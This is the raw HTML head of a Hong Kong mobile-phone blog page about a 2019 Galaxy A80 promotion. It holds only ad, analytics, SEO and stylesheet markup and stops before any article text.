

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mobilemagazinehk.com/2019/09/galaxy-a80-%e4%bb%b2%e6%9c%aa%e6%b8%9b%e5%ae%8c%ef%bc%8c%e6%9c%80%e6%96%b0%e5%84%aa%e6%83%a0%e5%8a%a0%e9%80%81-500-%e5%85%ab%e9%81%94%e9%80%9a%e5%a2%9e%e5%80%bc%e9%a1%8d%e7%8d%8e%e8%b3%9e.html
body_size: 14148
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-TW">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-TW">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->

<!-- BEGIN html -->
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-TW">
<!--<![endif]-->
	<!-- BEGIN head -->
	<head>
		<script type="f75a9f26dd1648895ff48f6b-application/javascript" src="//anymind360.com/js/2197/ats.js"></script>
<script data-ad-client="ca-pub-6610886293392809" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f75a9f26dd1648895ff48f6b-text/javascript"></script>
<script type="f75a9f26dd1648895ff48f6b-text/javascript">

    (function() {

        var pa = document.createElement('script'); pa.type = 'text/javascript'; pa.charset = "utf-8"; pa.async = true;

        pa.src = window.location.protocol + "//api.popin.cc/searchbox/mobilemagazinehk_HK.js";

        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(pa, s);

    })(); 

</script>

<!-- Start Alexa Certify Javascript -->
<script type="f75a9f26dd1648895ff48f6b-text/javascript">
_atrk_opts = { atrk_acct:"a8U3m1aQibl0fn", domain:"mobilemagazinehk.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=a8U3m1aQibl0fn" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  

<!-- ACQUA Tag Manager -->
<script type="f75a9f26dd1648895ff48f6b-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-554T3WB');</script>
<!-- End ACQUA Tag Manager -->

<!-- other head elements from your page -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YBZ5H8TCN2" type="f75a9f26dd1648895ff48f6b-text/javascript"></script>
<script type="f75a9f26dd1648895ff48f6b-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YBZ5H8TCN2');
</script>

		<!-- Title -->
		

		<!-- Meta Tags -->
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
								<meta id="fb-meta-type" property="og:type" content="website" />
		<meta id="fb-meta-url" property="og:url" content="https://www.mobilemagazinehk.com/2019/09/galaxy-a80-%e4%bb%b2%e6%9c%aa%e6%b8%9b%e5%ae%8c%ef%bc%8c%e6%9c%80%e6%96%b0%e5%84%aa%e6%83%a0%e5%8a%a0%e9%80%81-500-%e5%85%ab%e9%81%94%e9%80%9a%e5%a2%9e%e5%80%bc%e9%a1%8d%e7%8d%8e%e8%b3%9e.html" />
		<meta id="fb-meta-title" property="og:title" content="Galaxy A80 仲未減完，最新優惠加送 $500 八達通增值額獎賞" />
		<meta id="fb-meta-desc" property="og:description" content="" />
		<meta id="fb-meta-img" property="og:image" content="https://www.mobilemagazinehk.com/wp-content/uploads/2019/09/IMG_20190716_174604-800x500_c1-800x500_c.jpg" />		
		<meta id="fb-meta-img-url" property="og:image:url" content="https://www.mobilemagazinehk.com/wp-content/uploads/2019/09/IMG_20190716_174604-800x500_c1-800x500_c.jpg" />		
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		
		<!-- Favicon -->
					<link rel="shortcut icon" href="https://www.mobilemagazinehk.com/wp-content/uploads/2019/05/favicon-32x32.png" type="image/x-icon" />
				
		<link rel="alternate" type="application/rss+xml" href="https://www.mobilemagazinehk.com/feed" title="MobileMagazine latest posts" />
		<link rel="alternate" type="application/rss+xml" href="https://www.mobilemagazinehk.com/comments/feed" title="MobileMagazine latest comments" />
		<link rel="pingback" href="https://www.mobilemagazinehk.com/xmlrpc.php" />
		
		<!-- 2026-01-06 new fa lib -->
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
		
		
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Galaxy A80 仲未減完，最新優惠加送 $500 八達通增值額獎賞 - MobileMagazine</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.mobilemagazinehk.com/2019/09/galaxy-a80-仲未減完，最新優惠加送-500-八達通增值額獎賞.html" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Galaxy A80 仲未減完，最新優惠加送 $500 八達通增值額獎賞 - MobileMagazine" />
	<meta property="og:description" content="Samsung 早前宣佈全新旋轉鏡頭手機 Galaxy A80 於7月19日在香港正式上市，Galaxy A80 備有三種顏色可供選擇，包括魅影黑、幻魅金及魅光白，8GB RAM + 128GB ROM 版本建議零售價為 $4,798！" />
	<meta property="og:url" content="https://www.mobilemagazinehk.com/2019/09/galaxy-a80-仲未減完，最新優惠加送-500-八達通增值額獎賞.html" />
	<meta property="og:site_name" content="MobileMagazine" />
	<meta property="article:publisher" content="https://www.facebook.com/mobilemagazinehk" />
	<meta property="article:published_time" content="2019-09-04T05:10:47+00:00" />
	<meta property="article:modified_time" content="2019-09-04T05:13:51+00:00" />
	<meta property="og:image" content="https://www.mobilemagazinehk.com/wp-content/uploads/2019/09/IMG_20190716_174604-800x500_c1-800x500_c.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Alan@MobileMagazine">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="0 分鐘">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mobilemagazinehk.com/#organization","name":"Mobile Magazine","url":"https://www.mobilemagazinehk.com/","sameAs":["https://www.facebook.com/mobilemagazinehk","https://www.instagram.com/mobilemagazinehk/","https://www.youtube.com/@Mobilemagazinehk"],"logo":{"@type":"ImageObject","@id":"https://www.mobilemagazinehk.com/#logo","inLanguage":"zh-TW","url":"https://www.mobilemagazinehk.com/wp-content/uploads/2019/08/MsetLogo-1-22-e1565769498544.png","width":200,"height":47,"caption":"Mobile Magazine"},"image":{"@id":"https://www.mobilemagazinehk.com/#logo"}},{"@type":"WebSite","@id":"https://www.mobilemagazinehk.com/#website","url":"https://www.mobilemagazinehk.com/","name":"MobileMagazine","description":"HUAWEI\u3001HONOR \u624b\u6a5f\u6e2c\u8a66\u53ca\u8a55\u6e2c\u7db2\u7ad9","publisher":{"@id":"https://www.mobilemagazinehk.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.mobilemagazinehk.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"},{"@type":"ImageObject","@id":"https://www.mobilemagazinehk.com/2019/09/galaxy-a80-%e4%bb%b2%e6%9c%aa%e6%b8%9b%e5%ae%8c%ef%bc%8c%e6%9c%80%e6%96%b0%e5%84%aa%e6%83%a0%e5%8a%a0%e9%80%81-500-%e5%85%ab%e9%81%94%e9%80%9a%e5%a2%9e%e5%80%bc%e9%a1%8d%e7%8d%8e%e8%b3%9e.html#primaryimage","inLanguage":"zh-TW","url":"https://www.mobilemagazinehk.com/wp-content/uploads/2019/09/IMG_20190716_174604-800x500_c1-800x500_c.jpg","width":800,"height":500},{"@type":"WebPage","@id":"https://www.mobilemagazinehk.com/2019/09/galaxy-a80-%e4%bb%b2%e6%9c%aa%e6%b8%9b%e5%ae%8c%ef%bc%8c%e6%9c%80%e6%96%b0%e5%84%aa%e6%83%a0%e5%8a%a0%e9%80%81-500-%e5%85%ab%e9%81%94%e9%80%9a%e5%a2%9e%e5%80%bc%e9%a1%8d%e7%8d%8e%e8%b3%9e.html#webpage","url":"https://www.mobilemagazinehk.com/2019/09/galaxy-a80-%e4%bb%b2%e6%9c%aa%e6%b8%9b%e5%ae%8c%ef%bc%8c%e6%9c%80%e6%96%b0%e5%84%aa%e6%83%a0%e5%8a%a0%e9%80%81-500-%e5%85%ab%e9%81%94%e9%80%9a%e5%a2%9e%e5%80%bc%e9%a1%8d%e7%8d%8e%e8%b3%9e.html","name":"Galaxy A80 \u4ef2\u672a\u6e1b\u5b8c\uff0c\u6700\u65b0\u512a\u60e0\u52a0\u9001 $500 \u516b\u9054\u901a\u589e\u503c\u984d\u734e\u8cde - MobileMagazine","isPartOf":{"@id":"https://www.mobilemagazinehk.com/#website"},"primaryImageOfPage":{"@id":"https://www.mobilemagazinehk.com/2019/09/galaxy-a80-%e4%bb%b2%e6%9c%aa%e6%b8%9b%e5%ae%8c%ef%bc%8c%e6%9c%80%e6%96%b0%e5%84%aa%e6%83%a0%e5%8a%a0%e9%80%81-500-%e5%85%ab%e9%81%94%e9%80%9a%e5%a2%9e%e5%80%bc%e9%a1%8d%e7%8d%8e%e8%b3%9e.html#primaryimage"},"datePublished":"2019-09-04T05:10:47+00:00","dateModified":"2019-09-04T05:13:51+00:00","inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://www.mobilemagazinehk.com/2019/09/galaxy-a80-%e4%bb%b2%e6%9c%aa%e6%b8%9b%e5%ae%8c%ef%bc%8c%e6%9c%80%e6%96%b0%e5%84%aa%e6%83%a0%e5%8a%a0%e9%80%81-500-%e5%85%ab%e9%81%94%e9%80%9a%e5%a2%9e%e5%80%bc%e9%a1%8d%e7%8d%8e%e8%b3%9e.html"]}]},{"@type":"Article","@id":"https://www.mobilemagazinehk.com/2019/09/galaxy-a80-%e4%bb%b2%e6%9c%aa%e6%b8%9b%e5%ae%8c%ef%bc%8c%e6%9c%80%e6%96%b0%e5%84%aa%e6%83%a0%e5%8a%a0%e9%80%81-500-%e5%85%ab%e9%81%94%e9%80%9a%e5%a2%9e%e5%80%bc%e9%a1%8d%e7%8d%8e%e8%b3%9e.html#article","isPartOf":{"@id":"https://www.mobilemagazinehk.com/2019/09/galaxy-a80-%e4%bb%b2%e6%9c%aa%e6%b8%9b%e5%ae%8c%ef%bc%8c%e6%9c%80%e6%96%b0%e5%84%aa%e6%83%a0%e5%8a%a0%e9%80%81-500-%e5%85%ab%e9%81%94%e9%80%9a%e5%a2%9e%e5%80%bc%e9%a1%8d%e7%8d%8e%e8%b3%9e.html#webpage"},"author":{"@id":"https://www.mobilemagazinehk.com/#/schema/person/77576324b83413507ea0e9a829b579cf"},"headline":"Galaxy A80 \u4ef2\u672a\u6e1b\u5b8c\uff0c\u6700\u65b0\u512a\u60e0\u52a0\u9001 $500 \u516b\u9054\u901a\u589e\u503c\u984d\u734e\u8cde","datePublished":"2019-09-04T05:10:47+00:00","dateModified":"2019-09-04T05:13:51+00:00","mainEntityOfPage":{"@id":"https://www.mobilemagazinehk.com/2019/09/galaxy-a80-%e4%bb%b2%e6%9c%aa%e6%b8%9b%e5%ae%8c%ef%bc%8c%e6%9c%80%e6%96%b0%e5%84%aa%e6%83%a0%e5%8a%a0%e9%80%81-500-%e5%85%ab%e9%81%94%e9%80%9a%e5%a2%9e%e5%80%bc%e9%a1%8d%e7%8d%8e%e8%b3%9e.html#webpage"},"publisher":{"@id":"https://www.mobilemagazinehk.com/#organization"},"image":{"@id":"https://www.mobilemagazinehk.com/2019/09/galaxy-a80-%e4%bb%b2%e6%9c%aa%e6%b8%9b%e5%ae%8c%ef%bc%8c%e6%9c%80%e6%96%b0%e5%84%aa%e6%83%a0%e5%8a%a0%e9%80%81-500-%e5%85%ab%e9%81%94%e9%80%9a%e5%a2%9e%e5%80%bc%e9%a1%8d%e7%8d%8e%e8%b3%9e.html#primaryimage"},"articleSection":"\u624b\u6a5f\u751f\u6d3b","inLanguage":"zh-TW"},{"@type":"Person","@id":"https://www.mobilemagazinehk.com/#/schema/person/77576324b83413507ea0e9a829b579cf","name":"Alan@MobileMagazine","image":{"@type":"ImageObject","@id":"https://www.mobilemagazinehk.com/#personlogo","inLanguage":"zh-TW","url":"https://secure.gravatar.com/avatar/8bd735a16a2e55d7f72b0218b67d965b?s=96&d=blank&r=g","caption":"Alan@MobileMagazine"},"description":"Mobile Magazine \u5c0f\u7de8, \u96c6\u4e2d\u6e2c\u8a66\u624b\u6a5f\u651d\u5f71\u53ca\u651d\u9304\u6548\u80fd, \u4e26\u5f9e\u751f\u6d3b\u89d2\u5ea6\u8a55\u6e2c\u624b\u6a5f!"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《MobileMagazine》&raquo; 資訊提供" href="https://www.mobilemagazinehk.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《MobileMagazine》&raquo; 留言的資訊提供" href="https://www.mobilemagazinehk.com/comments/feed" />
		<script type="f75a9f26dd1648895ff48f6b-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mobilemagazinehk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wgs2-css'  href='https://www.mobilemagazinehk.com/wp-content/plugins/wp-google-search/wgs2.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.mobilemagazinehk.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='879e579f9ccafc4654518126d7865a9d-css'  href='https://www.mobilemagazinehk.com/wp-content/plugins/mobile-device-setting/r.php?action=91f979b6392773e968d7f059dc65fd96&#038;ver=5.5.12' type='text/css' media='' />
<style id="google-fonts-1-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
<link rel='stylesheet' id='reset-css'  href='https://www.mobilemagazinehk.com/wp-content/themes/novomag-theme/css/reset.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.mobilemagazinehk.com/wp-content/themes/novomag-theme/css/font-awesome.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css'  href='https://www.mobilemagazinehk.com/wp-content/themes/novomag-theme/css/main-stylesheet.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css'  href='https://www.mobilemagazinehk.com/wp-content/themes/novomag-theme/css/lightbox.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='https://www.mobilemagazinehk.com/wp-content/themes/novomag-theme/css/shortcodes.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.mobilemagazinehk.com/wp-content/themes/novomag-theme/css/responsive.css?ver=5.5.12' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='ie-only-styles-css'  href='https://www.mobilemagazinehk.com/wp-content/themes/novomag-theme/css/ie-ancient.css?ver=5.5.12' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fonts-css'  href='https://www.mobilemagazinehk.com/wp-content/themes/novomag-theme/css/fonts.php?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css'  href='https://www.mobilemagazinehk.com/wp-content/themes/novomag-theme/css/dynamic-css.php?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.mobilemagazinehk.com/wp-content/themes/novomag-theme/style.css?ver=5.5.12' type='text/css' media='all' />
<script type="f75a9f26dd1648895ff48f6b-text/javascript" id='jquery-core-js-extra'>
/* <![CDATA[ */
